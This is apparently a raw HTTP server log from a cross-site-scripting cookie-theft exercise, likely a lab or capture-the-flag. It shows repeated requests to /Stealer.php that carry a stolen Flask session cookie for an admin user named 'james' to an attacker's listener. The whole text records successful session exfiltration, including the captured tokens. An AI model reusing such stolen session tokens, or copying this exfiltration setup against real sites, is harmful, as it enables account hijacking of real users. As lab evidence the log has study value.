 ::ffff:10.10.244.176 - - [20/Nov/2024 17:04:03] code 404, message File not found
::ffff:10.10.244.176 - - [20/Nov/2024 17:04:03] "GET /Stealer.php?cookie=session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQ
iOjEsImxvZ2dlZGluIjp0cnVlfQ.Zz2mAg.yScD7404wGCPA-sFevr_awfuPmQ HTTP/1.1" 404 -
::ffff:10.10.244.176 - - [20/Nov/2024 17:04:06] code 404, message File not found
::ffff:10.10.244.176 - - [20/Nov/2024 17:04:06] "GET /Stealer.php?cookie=session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQ
iOjEsImxvZ2dlZGluIjp0cnVlfQ.Zz2mBQ.nhRL8y48kMzxoQoMpSCmqdWTU_k HTTP/1.1" 404 -
::ffff:10.10.244.176 - - [20/Nov/2024 17:04:09] code 404, message File not found
::ffff:10.10.244.176 - - [20/Nov/2024 17:04:09] "GET /Stealer.php?cookie=session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQ
iOjEsImxvZ2dlZGluIjp0cnVlfQ.Zz2mBw.2U2QX_VGAL9P8mOY-6wXrihJWRc HTTP/1.1" 404 -
::ffff:10.10.244.176 - - [20/Nov/2024 17:04:12] code 404, message File not found
::ffff:10.10.244.176 - - [20/Nov/2024 17:04:12] "GET /Stealer.php?cookie=session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQ
iOjEsImxvZ2dlZGluIjp0cnVlfQ.Zz2mCg.CK0v3ZSfT5e01CorR3aFq_JcUmE HTTP/1.1" 404 -
::ffff:10.10.244.176 - - [20/Nov/2024 17:04:14] code 404, message File not found
::ffff:10.10.244.176 - - [20/Nov/2024 17:04:14] "GET /Stealer.php?cookie=session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQ
iOjEsImxvZ2dlZGluIjp0cnVlfQ.Zz2mDA.AFoaTxXB-4wtIweMsTBG4e9VZg0 HTTP/1.1" 404 -